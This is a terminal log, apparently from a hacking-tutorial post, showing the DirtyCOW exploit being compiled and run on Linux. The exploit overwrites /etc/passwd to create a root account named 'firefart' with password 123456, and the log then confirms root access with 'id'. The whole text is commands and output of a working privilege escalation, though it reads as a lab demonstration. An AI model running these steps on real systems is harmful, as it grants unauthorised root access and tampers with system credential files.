 [wwwuser@localhost ~]$ cd dirtycow
[wwwuser@localhost dirtycow]$ gcc -pthread dirty.c -o dirty -lcrypt
[wwwuser@localhost dirtycow]$ ls
dirty  dirty.c
[wwwuser@localhost dirtycow]$ ./dirty 123456
File /tmp/passwd.bak already exists! Please delete it and run again
[wwwuser@localhost dirtycow]$ rm /tmp/passwd.bak
[wwwuser@localhost dirtycow]$ ./dirty 123456
/etc/passwd successfully backed up to /tmp/passwd.bak
Please enter the new password: 123456
Complete line:
firefart:fi8RL.Us0cfSs:0:0:pwned:/root:/bin/bash
mmap: 7f0040f58000
madvise 0
ptrace 0
Done! Check /etc/passwd to see if the new user was created.
You can log in with the username 'firefart' and the password '123456'.
DON'T FORGET TO RESTORE! $ mv /tmp/passwd.bak /etc/passwd
[wwwuser@localhost dirtycow]$ su firefart
密码：
[firefart@localhost dirtycow]# id
uid=0(firefart) gid=0(root) 组=0(root) 环境=unconfined_u:unconfined_r:unconfined_t:s0-
HACK学习呀
[firefart@localhost dirtycow]#